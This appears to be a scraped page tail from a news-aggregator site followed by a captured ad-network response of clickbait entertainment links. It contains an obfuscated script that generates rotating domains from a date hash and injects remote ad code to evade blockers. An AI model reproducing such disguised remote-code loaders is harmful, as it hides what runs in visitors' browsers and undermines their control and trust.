   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=696b98eb-0549b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176865918058742311433&pvid=fbfd1e1b-f316-4817-8c9e-23d025c891f8&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=083e31d0-a7af-4ba1-9a7f-73c4cf1fbcb5&eyeo=1&uniqId=17ee4&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7540&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fqc44xd
body_size: 4391
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_17ee4",[
["Herbeauty","24845236","1","13 Throwback Romances From The '90s You'll Want To Revisit","Time has changed them but the stories still shock","0","","","","Ts9vrc9mxdl-bU1jsKZK03XmpIGlQSIpzx3S1NT3UsnZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2012Af7haohaNKEfVUQzag",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-08/101924/780df54fcb486f9a7c771f770ea88fb8.mp4?v=1768659180-wpcaUrrwjRE4GSDXwPH8p4l4Qmv3-KmL7D2Yh53jrdI","l":"https://clck.mgid.com/ghits/24845236/i/57069842/0/pp/1/1?h=Ts9vrc9mxdl-bU1jsKZK03XmpIGlQSIpzx3S1NT3UsnZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2012Af7haohaNKEfVUQzag&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/13-nostalgic-90s-couples-and-what-they-re-up-to-in-2025/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d950-f3ae-11f0-acbb-d404e6f98490","crid":"24845236"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","Ts9vrc9mxdl-bU1jsKZK0wXXae15gKyJpo-3e9gh-1Nh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3PCL5Tli8f5XYEHgUt1JXT",{"i":"https://s-img.mgid.com/g/15119494/492x277/-/[base64].webp?v=1768659180-1vhafvSoynIVrYkV5YN4nEHyEhvLD5lclhpWp8q8haY","l":"https://clck.mgid.com/ghits/15119494/i/57069842/0/pp/2/1?h=Ts9vrc9mxdl-bU1jsKZK0wXXae15gKyJpo-3e9gh-1Nh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3PCL5Tli8f5XYEHgUt1JXT&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173d956-f3ae-11f0-acbb-d404e6f98490","crid":"15119494"}],
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","Ts9vrc9mxdl-bU1jsKZK0xc2bvxBtLZUeSNIaJMWRBag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2cQ3BKQiWbyTUFGFAWEvne",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1768659180-5OTcWpGlvv8vIpMcuty3SZMfrbwSPhFSmojJ42PDQZk","l":"https://clck.mgid.com/ghits/16125530/i/57069842/0/pp/3/1?h=Ts9vrc9mxdl-bU1jsKZK0xc2bvxBtLZUeSNIaJMWRBag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2cQ3BKQiWbyTUFGFAWEvne&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d957-f3ae-11f0-acbb-d404e6f98490","crid":"16125530"}],
["Brainberries","16261809","1","Demi Moore Did The Impossible Playing These Roles","","0","","","","Ts9vrc9mxdl-bU1jsKZK07g62zdXH0L3A8Yfc03PbhPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3GotZT3qTKk_Qonuc3OcyK",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/0ac37d1b330cdb0310070bbefdad2456.mp4?v=1768659180-8ASW9Fa-IvqZvDq0dUnxUfr8LIxztnzUrijCDKLeBJE","l":"https://clck.mgid.com/ghits/16261809/i/57069842/0/pp/4/1?h=Ts9vrc9mxdl-bU1jsKZK07g62zdXH0L3A8Yfc03PbhPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3GotZT3qTKk_Qonuc3OcyK&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d958-f3ae-11f0-acbb-d404e6f98490","crid":"16261809"}],
["Brainberries","14137460","1","What Your Favorite Heartthrobs From The Early 2000s Look Like Now","","0","","","","Ts9vrc9mxdl-bU1jsKZK0yGiav-WbgR4ptT3wqDu4rSTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2qAcUej_g_JpN4rBQ4iC3T",{"i":"https://s-img.mgid.com/g/14137460/492x277/-/[base64].webp?v=1768659180-DKgq03wus4YNAinhp_G8o9AXy2vhrnafBMqJUNxJbnI","l":"https://clck.mgid.com/ghits/14137460/i/57069842/0/pp/5/1?h=Ts9vrc9mxdl-bU1jsKZK0yGiav-WbgR4ptT3wqDu4rSTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2qAcUej_g_JpN4rBQ4iC3T&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/then-and-now-iconic-actors-and-actresses-from-the-00s/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d959-f3ae-11f0-acbb-d404e6f98490","crid":"14137460"}],
["Brainberries","8603787","1","A Museum To Rihanna's Glory Could Soon Be Opened","","0","","","","Ts9vrc9mxdl-bU1jsKZK00HSyJ_jQBaNpqLJutipg6UZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dMqCRaK_f1NOFpbEtRCQI",{"i":"https://s-img.mgid.com/g/8603787/492x277/0x0x1536x864/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzM2NmQ4MjdhZmFlOGE2NWEzODc4N2QzYjBkYTkyNTY5LmpwZWc.webp?v=1768659180-MRTo8iSBfW1VlhYeZtVMbXv_AvRmdXcv6RUSuAzkfoA","l":"https://clck.mgid.com/ghits/8603787/i/57069842/0/pp/6/1?h=Ts9vrc9mxdl-bU1jsKZK00HSyJ_jQBaNpqLJutipg6UZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dMqCRaK_f1NOFpbEtRCQI&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d95a-f3ae-11f0-acbb-d404e6f98490","crid":"8603787"}],
["Brainberries","10881023","1","Celebrities Who Are BFF With Their Moms","","0","","","","Ts9vrc9mxdl-bU1jsKZK09D5vkbga1CRWNeQtif6d8l3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HdWgmXSbWXSZM5cP6jpFB",{"i":"https://s-img.mgid.com/g/10881023/492x277/-/[base64].webp?v=1768659180-zMYHEZYUwtAlwyI9aSCiwf5IdA-r8GQhigtIf3VvfTY","l":"https://clck.mgid.com/ghits/10881023/i/57069842/0/pp/7/1?h=Ts9vrc9mxdl-bU1jsKZK09D5vkbga1CRWNeQtif6d8l3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HdWgmXSbWXSZM5cP6jpFB&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-celebs-who-have-a-special-bond-with-their-mothers-and-show-it-to-the-whole-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a173d95b-f3ae-11f0-acbb-d404e6f98490","crid":"10881023"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","Ts9vrc9mxdl-bU1jsKZK01bP2URGq7Da7plxhykzVjzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RD5iNpK8tZTiaATzda-39",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1768659180-B6ZOOkaaXUOBKrO2ufNwknVMGIqzkKOcy-pLJLN2KFo","l":"https://clck.mgid.com/ghits/16264069/i/57069842/0/pp/8/1?h=Ts9vrc9mxdl-bU1jsKZK01bP2URGq7Da7plxhykzVjzo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RD5iNpK8tZTiaATzda-39&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a173d96a-f3ae-11f0-acbb-d404e6f98490","crid":"16264069"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","Ts9vrc9mxdl-bU1jsKZK04peO5DXvTnfympi7Z9iTuhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13Uf_8SGFWD_aMDdRFvrEx",{"i":"https://s-img.mgid.com/g/13785874/492x277/-/[base64].webp?v=1768659180-DxnwOTXM3LybJDCizyOnCcYge1ZT00bEANBmZGUagsU","l":"https://clck.mgid.com/ghits/13785874/i/57069842/0/pp/9/1?h=Ts9vrc9mxdl-bU1jsKZK04peO5DXvTnfympi7Z9iTuhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13Uf_8SGFWD_aMDdRFvrEx&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"a173d96d-f3ae-11f0-acbb-d404e6f98490","crid":"13785874"}],
["Herbeauty","12578189","1","9 Gorgeous Looks That Have Been Classic Go-tos For Decades","","0","","","","Ts9vrc9mxdl-bU1jsKZK0wayMZZgbR_uijyrhEc2HFvWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2g6HSw0tm7KnGF_R5AMsoZ",{"i":"https://s-img.mgid.com/g/12578189/492x277/72x0x1009x568/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0L2QzMDdkY2YwNmZiMzUwMjQ5NmZiMjNmMzA4MzMwNjc2LmpwZWc.webp?v=1768659180-BCqVTmeDAQ3cC8UKp3YawVEvIbbdZVeIwcvQumKimA8","l":"https://clck.mgid.com/ghits/12578189/i/57069842/0/pp/10/1?h=Ts9vrc9mxdl-bU1jsKZK0wayMZZgbR_uijyrhEc2HFvWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2g6HSw0tm7KnGF_R5AMsoZ&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/9-classic-makeup-looks-to-rock/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"a173d970-f3ae-11f0-acbb-d404e6f98490","crid":"12578189"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","Ts9vrc9mxdl-bU1jsKZK05-4dppgMerWm8f3NNR0jrPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13pVLaXtUPOt7w9rWCwTkS",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1768659180-x7fkfYpabs9ryU4dSrCxaFm6p270bIxyZ1JJH4t-cn4","l":"https://clck.mgid.com/ghits/16005832/i/57069842/0/pp/11/1?h=Ts9vrc9mxdl-bU1jsKZK05-4dppgMerWm8f3NNR0jrPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13pVLaXtUPOt7w9rWCwTkS&rid=a173b21d-f3ae-11f0-acbb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0h0OZoc9Vd6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-